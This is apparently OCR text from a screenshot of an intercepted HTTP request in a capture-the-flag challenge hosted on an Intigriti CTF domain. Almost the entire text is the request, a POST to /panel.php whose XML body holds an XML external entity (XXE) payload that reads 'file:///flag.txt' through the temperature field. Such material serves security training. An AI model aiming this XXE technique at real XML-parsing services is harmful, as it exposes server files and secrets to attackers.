 Request
Pretty Raw Hex \n
1 POST /panel.php HTTP/2
2 Host: biocorp.ctf.intigriti.io
3 X-Biocorp-Vpn: 80.187.61.102
4 Content-Type: application/xml; charset=UTF-8
5 Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept-Language: en-US,en;q=0.9
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/130.0.6723.70 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: none
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18 Content-Length: 272
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///flag.txt"> ]>
22
23 <reactor>
24 <status>
25 <temperature>
&xxe;
</temperature>
26 <pressure>
456
</pressure>
27 <control_rods>
789
</control_rods>
28 </status>
29 </reactor>
30
Search 0 highlights